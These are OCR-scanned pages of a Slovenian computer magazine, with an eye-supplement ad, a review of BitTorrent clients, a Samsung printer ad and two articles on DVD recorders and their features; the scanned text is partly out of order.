

#### **XAPSULE** LUTEIN, ZEAKSANTIN, BETAKAROTEN IN CINK +DRUGE VITALNE SNOVI ZA OČI

Rumena pega (makula) je v očesu odgovorna za centralni vid. Vzrok degeneracije rumene pege še ni popolnoma pojasnjen, vendar opažajo, da jo imajo bolj pogosto kadilci, ljudje, ki so prekomerno izpostavljeni sončni svetlobi in starejši ljudje. Le pravo razmerje esencialnih snovi z antioksidativnim delovanjem lahko nudi očem optimalno zaščito in ohrani ter podpre ostrino vida.



#### Kapsule EKOVISION priporočamo vsem:

- ki s hrano zaužijejo premalo vitalnih snovi
- starejšim ljudem z oslabljenim vidom
- ki želijo zaščito za svoje oči
- ki delajo za računalnikom
- ki veliko berejo
- ki so veliko na soncu
- ki nosijo očala
- ki planinarijo



## V SREDIŠČ

#### **BitTorrent**



Govorimo o programu, ki »sloni« na uradnem BitTorrentovem odjemalcu, temu primerni so tudi funkcije in videz. Dodanih pa ima nekaj možnosti, ki malce olajšajo delo, tako imamo nadzor nad omejevanjem prometa, podporo UPnP-ju, dostop do informacij o povezavi z drugimi uporabniki. Avtorji programa so razvili tudi dve funkciji: **Super Seeding** in **Web Seeding**, ki lahko znatno pripomoreta pri distribuciji datotek prek protokola BitTorrent. Odprtokodni program, spisan v programskem jeziku Python, ponuja preprost prenos na različne osnove. BitTornado deluje zanesljivo, hitro in sistemskim sredstvom prijazno, če prenašamo manjše število datotek. Ob večjem številu prenosov precej moti veliko odprtih oken in sistemska požrešnost aplikacije.

#### Rufus

#### 回目  $\Box$ ◎田田  $\triangleright$ 64  $rac{0}{34}$ 60% 21% 30% 39% 22% magamento con e<br>da es mis coñe<br>l<mark>itar</mark>e en <sub>c</sub>on est mo 100B 12964<br>1481 64<br>624 144 10 100 ave. um 2 779.9 KB/s 51 42 Pt 170

Rufus nam med delom s torrentom, ki vsebuje več datotek, omogoči izbiro **prenosa posameznih datotek**, pa tudi nastavitev **prioritete** prenosa znotraj posameznega torrenta. Zanimiva je tudi možnost favoriziranja uporabnika, ki mu pošiljamo določeno vsebino. Bonbonček na kupu čokolade je sposobnost prenosa datotek prek **RSS-virov**. Za boljšo organiziranost in preglednost med končanimi in nedokončanimi prenosi skrbi funkcija, ki uspešno prenesene datoteke preseli v izbrano mapo. Mnoge uporabnike bo razveselila tudi možnost upravljanja programa prek spletnega vmesnika. Glavna slabost Rufusa je občutek **počasnosti** uporabniškega vmesnika, kar je najverjetneje posledica tega, da je zadeva spisana v programskem jeziku Python. A na srečo odzivnost uporabniškega vmesnika ne vpliva na hitrost prenosa podatkov, program tako dobro odpravlja svoje delo in ne pretirava s prekomerno uporabo sistem-

BitTorrent se mora za uspeh tako kot vsa druga P2P-omrežja zahvaliti predvsem prenosu piratskih vsebin. Roko na srce, P2Pomrežja se v veliki večini uporabljajo za prenos piratskih, filmov, programov, iger, glasbe ... To pa nikakor ne pomeni, da je sam protokol nelegalen, prav nasprotno, sam način distribucije nima s piratskimi vsebinami prav nič skupnega, uporabniki smo tisti, ki se odločamo, v kakšne namene bomo določeno storitev uporabili.

skih sredstev. Vsekakor odjemalec, ki si zasluži pohvalo.

#### µTorrent

Ko uporabnik prvič sliši za µTorrent, mu že znak µ namigne, da gre za nekaj majhnega. Po prvem zagonu niti podpora UPnP-ju in izbira posameznih datotek znotraj določenega prenosa. Če vam privzeti videz ne ustreza, se lahko odločite za preobleko. Program je, kot rečeno, izredno zmogljiv, majhen in uporablja zelo malo sistemskih sredstev. Ne ustraši se niti prenosa večjega števila velikih datotek, odzivnost in zanesljivost sta gotovo dva aduta, ki govorita µTorrentu v prid. Vsekakor prava izbira za vse uporabnike Windows, ki si želijo zmogljiv BitTorrentov odjemalec, ki za povrh govori tudi **slovensko**. V beta izvedbi pa je na voljo tudi spletni vmesnik, kar samo še poveča uporabnost že tako popolnega programa.

Uporabniški vmesnik BitCometa bi lahko prej kot z labodom primerjali z grdim račkom. Na srečo videz občasno tudi vara, kopica mož-

#### **BitComet**



programa, ki vse svoje funkcije hrani v **170 KB veliki datoteki**, pa hitro opazi, da je µTorrent majhen zgolj po velikosti, ne pa po funkcijah, ki jih premore. Poleg klasičnih funkcij katere si deli z vsemi drugimi odjemalci, se lahko pohvali še z naprednim **urnikom**, s katerim si prenos datotek prej časovno uredimo in nastavimo tudi že-

in program nam jo bo samodejno prenesel. Ker je µTorrent hkrati tudi RSS-odjemalec, bi bilo zanimivo združiti funkciji samodejnega prenosa datotek torrent v izbrani mapi z RSS-odjemalcem. µTorrent se lahko pohvali še z naprednim omejevanjem pasovne širine, inovativno funkcijo **sočasne uporabe več sledilnikov**, ne manjkata

leno hitrost. Program že prenesene datoteke od nedokončanih. Funkcija, ki utegne biti zelo uporabna pa je tudi **samodejno nalaganje torrentov iz izbrane mape.** Torej lahko v izbrano mapo z oddaljene lokacije preko protokola FTP shranimo datoteko torrent

nosti, ki nam pomagajo pri delu z BitTorrentovim omrežjem P2P, uporabnika vendarle ne zmede preveč. Program dobro opravlja svoje delo, zaradi preproste namestitve in uporabe pa je zanimive tudi za računalništva manj vešče uporabnike. Program vsebuje tudi **predvajalnik video datotek**, ki ga lahko uporabimo tudi za **predogled** še ne dokončno prenesenih datotek. Med prenašanjem datotek pa uporabniku lahko krajša možnost čvekanja z drugimi uporabniki v »gnezdu«. Novim uporabnikom bo všeč tudi nekaj samodejnih nastavitev za optimiranje rabe internetne povezave, uporabe trdega diska in nekaterih omrežnih nastavitev. BitComet se lahko pohvali še z vdelanim **internetnim brskalnikom** − možnost, ki je marsikomu všeč, saj omogoča iskanje in uporabo datotek torrent v okviru istega programa; vendar kar je za nekatere prednost, je za druge lahko slabost. Program je optimiran za okolje Windows, posledica česar je izredno majhna poraba sistemskih sredstev.

Kot večina opisanih BitTorrentovih odjemalcev je BitComet na voljo v tudi **slovenski** različici. Plus je tudi podpora UPnP-ju. BitTorrent ni šminkerski program z nešteto

> polepšavami, temveč priden delavec, ki svoje delo kakovostno opravlja − žal samo na Microsoftovih platformah.

Now open for Public Beta testing. 1999999 isses in in is is in a auresome! The µTorrent WebUI

nam lahko datoteke po končanem prenosu prestavi v izbrano mapo in nam tako loči





**ML-2571N** 

**SAMSUN** 

ML-2010

## ...srednje...

# . . . II velike!

SAMSUN

**CLP-300** 

## Zamislite si, celovite rešitve za majhne, srednje in velike!

**SCX-4521F** 

Samsung laserski tiskalniki, so tiskalniki za vse uporabnike - majhne, srednje in velike! S Samsungovimi uporabnimi funkcijami, boste tiskali hitro in kvalitetno. Tiskalniške funkcije se razlikujejo glede na modele, zaradi tega lahko vsak uporabnik najde model zase. Če ste začetnik ali napredni uporabnik - Samsung bo izpolnil vaše želje!



**SCX-4200** 



## PODROBNEJE O...

DVD-snemalniki

# V dobi digitalnega snemanja

Nedavno mi je »crknil« videorekorder. Zanima me - ste se tudi vi ob pogledu na prodajne police začudili, kam so kar naenkrat izginili vsi stari dobri videorekorderji? Ste opazili njihovo zamenjavo – čudne, ožje škatle, imenovane digitalni videorekorderji, ki snemajo na DVD-medije? Tudi vi ne veste ali bi novi tehnologiji zaupali, še zlasti ker ima tudi vaš DVD/DivXpredvajalnik toliko težav, novega popravka strojne kode pa kar od nikoder? Dobrodošli v mojem svetu!

#### **Piše: Jaka Mele**

jaka.mele@mojmikro.si

a, res ironično, kajne, da pogrešamo staro<br>»dobro« tehnologijo, ki smo jo tolikokrat<br>prekleli zaradi strganih trakov, počasne-<br>ga previjanja kaset in zlizanega posnetka<br>vedno slabše kakovosti ... Kako in kdaj se je a, res ironično, kajne, da pogrešamo staro »dobro« tehnologijo, ki smo jo tolikokrat prekleli zaradi strganih trakov, počasnega previjanja kaset in zlizanega posnetka torej klasičen videorekorder poslovil s prodajnih polic in kdaj so nanje prišle funkcijsko podobne naprave, ki snemajo na optični DVDmedij?

Vse kaže, da se je prehod pričel pred dobrimi tremi leti, ko se je v svetu hi-fi DVD-predvajalnikov začel pojavljati novinec, **DivX-predvajalnik kot hi-fi komponenta** (KISS); hkrati pa so

proizvajalci največjih blagovnih znamk (Philips, Sony, Panasonic) začela ponujati prve **DVDsnemalnike**. A takrat smo jih zavestno spregledali zaradi patetično visoke cene, ki se je gibala med 100 in 200 tisočaki. Nato so cene začele padati, naprave pa so iz prve generacije zorele in postajale čedalje zanesljivejše, funkcionalno bogatejše, v njihovih notranjostih pa so se znašli še zanimivi dodatki, kot recimo trdi disk, snemalna logika pa je napredovala v avtomatizem, kot ga danes denimo ponuja ShowView.

 $\Theta$  $\Theta$ 

Ob vohljanju po večjih tehničnih trgovinah v Ljubljani, je ponudbo videorekorderjev branil le še **Philipsov vr550**, ki z dobrimi dvajsetimi tisočaki ponuja večino funkcij, za katere smo še pet let nazaj plačevali po več sto nemških mark. Sem ter tja sem našel še kak videorekorder, ki bi ga po imenu sodeč lahko dobili ob nakupu pralnega praška, in to je bilo to.

 $\Theta$   $\Theta$   $\left[\frac{1}{2}$ 

**NHS** 

Ponudba DVD-snemalnikov pa se je vrstila od tistih najcenejših z neizgovorljivimi imeni, pa do najprestižnejših znamk; cenovno so se začeli pri slabih tridesetih tisočakih, navzgor pa mi ni uspelo najti neke verodostojne meje, a bo za namen območja cen tega članka znesek 200 tisočakov verjetno primeren.

V grobem lahko digitalne videorekorderje razdelimo na dve skupini. Prvi snemajo na **DVD-medije**, ki jih menjamo tako kot VHSkasete. Drugi pa imajo poleg možnosti pisanja neposredno na DVD-medij vdelan še **trdi disk** in lahko snemajo program tudi nanj. Prav to



jim omogoča vrsto naprednih funkcij, med katerimi je verjetno najbolj znana funkcija **predvajanja s časovnim zamikom** (zakasnjeno predvajanje – timeshift).

Ker v naših domovih večinoma že bivajo DVDpredvajalniki in večino filmov kupimo v formatu DVD, seveda ni neverjetno, da bi kdo želel vsebino, torej TV-program, posneti na isti optični medij – DVD-ploščo. Ker poznamo tako enkrat kot ponovno zapisljive DVD-medije (DVD-+R in DVD-+RW), torej



ne bi bili nič na slabšem, če bi snemali na medij DVD namesto na VHS-kaseto. Kje pa, najdemo celo ogromno prednosti. A že s hitrim testom med znanci sem izvedel, da tisti, ki želijo kakšno oddajo sem ter tja še posneti, še vedno v veliki večini snemajo na dobre stare videorekorderje (barabe, njim pa še delujejo!)

Mimogrede sem dobil še občutek, da ljudje ne gledajo več toliko televizije oziroma ne najdejo močnega interesa, da bi si program posneli. Lahko da je kriva kakovost naših TV-postaj (kar bi čisto razumel: preteklo nedeljo je na primer neki pametnjakovič na RTV SLO 1 premaknil Živžav na 6.30 uro zjutraj, zato sem že ob 9. uri poslušal jok otroka, ki ni razumel, kako to, da ga zjutraj namesto risanke pričaka atek v beli halji, ki poliva vodo po nič hudega slutečih ljudeh, ki mu očitno niso storili nič žalega … Pa tudi komercialne televizije niso več to, kar so bile – več kot tri nove serije na leto nismo videli že lep čas, duši slovenskega naroda pa so očitno bolj na kožo pisana španska zbrana dela kot pa kak hollywoodski zmazek, bog ne daj kakšna znanstvena fantastika …), morda to, da se vsebina neprestano ponavlja, lahko pa to, da je moč danes praktično katerokoli TV-epizodo ali film sneti iz interneta in si ga ogledati, kadarkoli imamo pač čas in voljo.

#### KAKO SNEMAMO?

Seveda tudi z digitalnimi videorekorderji ostaja način snemanja TV-programa identičen kot pri uporabi klasičnega videorekorderja. DVD-snemalnik je treba priključiti na antenski kabel (TV-signal) in nato naprej na televizor (lahko s posebnim SCART ali kakšnim drugim video kablom, v tem primeru ne smemo pozabiti na dodatni kabel za prenos zvoka), lahko pa prek nadaljevanja antenskega kabla iz DVD-snemalnika do televizije.

Sama uporaba snemalnikov je prav tako podedovala logiko po preizkušenem pristopu iz veka videorekorderjev – vstavimo zapisljiv prazen DVD-plošček, izberemo kanal in pritisnemo tipko za snemanje (ali nastavimo samodejno snemanje ob določeni uri).

Ker televizijski signal v večini primerov do nas še vedno pride v analogni obliki, digitalni videorekorder pa že po definiciji deluje digitalno, gre torej za **digitalizacijo vhodnega signala** in njegov zapis v obliki ničel in enic. Velika večina digitalnih naprav, ki imajo opravka s televizijo oz. videom, za zapis video signala uporabljajo način kodiranja po standardu **MPEG-2** (tako so zapisani tudi DVD-filmi). Prednost digitalnega snemanja je v tem, da se kakovost s številnimi predvajanji ne bo manjšala.

Privzeti način MPEG-2 (ki ga zob časa že krepko načenja) omogoča več **stopenj stiskanja** (kompresije), kar vpliva na kakovost posnete slike in na prostor, ki ga bo tak posnetek zasedel. To pomeni, da se lahko odločimo, v kakšni **kakovosti** želimo snemati. Tako lahko za film, ki jih želimo trajno shraniti, izberemo najkvalitetnejše stiskanje, za snemanje TVporočil, ki jih bomo zjutraj pogledali in nato izbrisali, pa slabše stiskanje, saj nam kakovost slike ni nadvse pomembna. Večina digitalnih videorekorderjev omogoča nastavljanje vsaj štirih stopenj, kar poleg standardnega zapisa (SP – standard play), s katerim na 4,7 GB, ki nam ga ponuja enoslojni DVD-medij, posnamejo 2 uri posnetkov, omogoča najdaljše snemanje tam do 6 ur (nekateri 8 ur).



Tabela 1: Najpogostejše stopnje stiskanja

Tudi pri šestih urah posnetkov na DVD-mediju je kakovost še vedno nad nivojem zlizane VHS-kasete, a to za trajno arhivsko shranjevanje največkrat ni primerno. Slabost takih »šparovnih« posnetkov opazimo predvsem pri hitro premikajočih se prizorih z veliko podrobnosti, kjer bomo poleg tega, da bo slika mehkejša in manj ostra kot sicer, videli še kockaste vzorce in pri prelivanju barv (recimo sončni zahod) značilne barvne pasove.



## PODROBNEJE O...

DVD-snemalniki: funkcije snemalnikov

## Adijo, reklame

Kaj vse znajo digitalni videorekorderji in kje so največje razlike v primerjavi z generacijo VHS?

#### **Piše: Jaka Mele**

jaka.mele@mojmikro.si

er je snemanje največkrat nadgrad-<br>
nja predvajanja, ki ga obvladajo vse<br>
naprave, je tu vse pogostejše tudi<br>
poznavanje zapisa DivX (MPEG-4)<br>
ter njegovega odprtokodnega bratranca **XviD**. nja predvajanja, ki ga obvladajo vse naprave, je tu vse pogostejše tudi poznavanje zapisa **DivX** (MPEG-4) Če zna digitalni videorekorder predvajati ta dva zapisa, je to vsekakor prednost, saj odpade potreba po ločeni enoti s to funkcijo. Opozarjamo pa, da je ob ceni 10 tisočakov za dobro nadgradljivo Yamado ali Xora, ki preizkušeno predvajata vse tipe kodekov MPEG-4 in nimata težav s slovenskimi podnapisi, neumnost iskati »ultimativni« DVD-snemalnik, ki bi enako kakovostno predvajal DivX. Že samo zaradi fleksibilnosti in frekvence nadgradenj strojne kode ter podpore se to najverjetneje ne bo izšlo ali pa bo izjemno drago.

Najenostavnejši DVD-snemalnik zna zapisovati na vsaj en tip DVD-medijev (**DVD-R** ali **DVD+R**), novejši modeli pa pogosto obvladajo oba tipa medijev. To v praksi pomeni, da morate biti pri nakupu praznih medijev pozorni na to, kateri tip DVD-medija vaš snemalnik podpira. To velja tako za enkratno kot večkratno snemanje (prepisovanje, kjer potrebujemo medij z oznako RW).

Pri predvajanju velja, da **vse enote berejo vse medije** (z izjemo posebnežev kot so DVD-RAM, za katerim stoji Panasonic). Seveda ne moremo mimo **izjem**. Pri nekaterih, recimo DVD-RW, je treba medij na snemalniku ročno zaključiti, če želimo, da ga bodo predvajali tudi starejši klasični DVD-predvajalniki. Odločitev o tem, kateri tabor medija izbrati, je pravzaprav dokaj nepomembna, saj so cene medijev danes izenačene, je pa res, da je delo z mediji DVD+R(W) najenostavnejše.

#### **PREDNOSTI**

#### TRDEGA DISKA

Vdelan **trdi disk** (HDD) je ena izmed osrednjih razlik med različnimi modeli in proizvajalci. Medtem ko je prva generacija digitalnih videorekorderjev vsebovala le diske do 80 GB, pa so modeli zadnjega leta spričo pocenitve diskov že prešli na 160, 250, 300 in celo 400 GB. Disk naprava uporablja kot medij za snemanje, kar pomeni da, lahko na disk spravimo toliko ur posnetkov, kolikor kapacitete ima (odvisno pa je tudi od stopnje stiskanja oz. kakovosti snemanja).

Na **80 GB disk** spravimo okoli **30 ur po-**

## **DROBNEJE O.**

#### DVD-snemalniki: funkcije snemalnikov

**snetkov v standardnem načinu,** na večje bratrance pa ustrezno več. Drugih razlik ni, saj bo treba disk prej ali slej sprazniti, vsebino presneti na medije DVD (pri presnemavanju na DVD-medij lahko nižamo tudi stopnjo stiskanja – a bo zato zapisovanje potekalo počasneje) ali pa jo izbrisati.

Ena izmed velikih prednosti snemanja na disk je možnost **urejanja** posnete vsebine (posnetke lahko razpolovimo, spojimo, zbrišemo posamezne odseke, na primer reklame …); medtem ko pri pisanju na DVD-R medij lahko le skrijemo posamezne dele že posnete vsebine, pa še to le, če že nismo zaključili medija (dokončali seje).

Druga, verjetno najpomembnejša prednost naprav s trdimi diski je **možnost predvajanja s časovnim zamikom** (timeshift) oziroma ustavljanja žive slike. Če na televiziji gledate film, nekdo pa pozvoni pri vratih, seveda ne morete čakati na reklame, da bi mu odprli, zato na digitalnem videorekorderju enostavno pritisnete pavzo (ta bo začel snemati program, slika na zaslonu pa se bo ustavila). Ko se vrnete pred televizor, enostavno pritisnete tipko za predvajanje in gledate posnetek od pavze naprej, program pa se medtem v ozadju še vedno snema. V ZDA se je ta način gledanja programa zelo prijel, saj ljudje nastavijo snemanje, pol ure kasneje pa dejansko sedejo pred televizor in začnejo ogled, nato vsakokrat hitro prevrtijo reklamni blok in dosežejo konec oddaje sočasno z tistimi, ki jo gleda v živo. Funkcijo je moč nastaviti tudi na **snemanje v zanki,** kar pomeni, da se v ozadju ves čas snema tisto, kar gledamo, in tako lahko, še zlasti ob športnih prireditvah to pride prav, kakšno stvar pogledamo ponovno tudi v upočasnjenem posnetku.

Ker so DVD-snemalniki tudi **predvajalniki**

obenem, lahko vdelani trdi disk uporabljamo tudi kot priročno knjižnico MP3-glasbe in poceni dnevnosobni jukebox.

#### TUDI ZA LASTNIKE VIDEOKAMER

Lastniki videokamer bodo veseli pogostega vhoda **DV** oz. **firewire** ali IEEE.1394 (i.Link), ki je zagotovo dodana vrednost DVD-snemalnikom. Prek teh vrat namreč omogočajo priklop video opreme in zajem in shranjevanje njihove vsebine. Tako lahko v DV-vhod povežemo videokamero, na kateri predvajamo posnete kasete, DVD-snemalnik pa to shranjuje (snema) na disk. Ker je vsebina zajeta na disku, lahko tam video pred zapisom na DVD-medij še obdelamo, zmontiramo in obrežemo. To je zagotovo najhitrejši način izdelave domačega video DVD-ja. Podobno velja prek klasičnih kompozitnih video vhodov tudi za stare posnetke z 8 mm video traku.

#### ZA LAŽJE TV-SNEMANJE

**Interaktivni elektronski sporedi** so žal še vedno domena razvitega zahodnega sveta (ha, pa ne da ste mislili da smo že tam?) in v Sloveniji ne delujejo, četudi vaš snemalnik podpira najbolj razširjenega, Gemstarov **GuidePlus+** (ali ShowView). A mnogi snemalniki podpirajo sorodno obliko te funkcije, ki vseeno olajša snemanje. Zagotovo ste v TV-sporedih že srečali večmestne številčne kode zraven vsakega programa (recimo v reviji Stop). Gre za kode **ShowView**, ki olajšajo programiranje snemanja, saj enostavno vnesemo kodo in se nam ni treba ukvarjati s programom, datumom in uro. Številni snemalniki podpirajo tudi **VPS**, ki je bil mnogim znan že iz analognih videorekorderjev, a se je pogosto izkazal za nezanesljivega,

saj smo morali imeti dober sprejem signala in srečo, da signalizacije niso pozabili (največkrat ročno) vklopiti …

#### VIDEO NA ZAHTEVO

DivX-video na zahtevo (video on demand) je funkcija predvajanja, ne snemanja, a jo bomo našli v skoraj vseh novejših snemalnikih, ki znajo predvajati tudi vsebine DivX. Gre za **plačljivo storitev**, saj lahko iz internetne trgovine kupimo (in prenesemo) film, ki pa ga lahko zaradi vezanosti na unikatno kodo svojega predvajalnika, predvajamo samo z njim. Za storitvijo stoji podjetje **DivX** (www.divx. com/vod). Čeprav se sliši mamljivo, je seznam naslovov dokaj skop, časi prenašanja pa primerljivi s prenosi črnih torrentov …

Žal nobeden od hi-fi digitalnih videorekorderjev nima **omrežnega ethernetnega priključka**, pri njem vztraja edinole danski KISS. A ker noben KISS-ov predvajalnik nima vdelanega DVD-snemalnika, ga nismo uvrstili v tabelo. Sicer KISS s 300 GB diskom obvlada vse funkcije snemanja programa na disk, nirvano pa bomo doživeli ob povezavi z **računalnikom** in v **internet**, saj bomo prišli tako do elektronskih sporedov (tudi za naše programe), kot do filmov DivX, ki jih hranimo v računalniku. In ker lahko navsezadnje tudi posnetke prenesemo v računalnik in z njim posnamemo DVD-medije, KISS ni tako slaba stvar. Vsekakor pa bi si želeli več takih inovativnih prijemov tudi od »starih mačkov« hi-fi scene, torej znanih blagovnih znamk!

Ξ

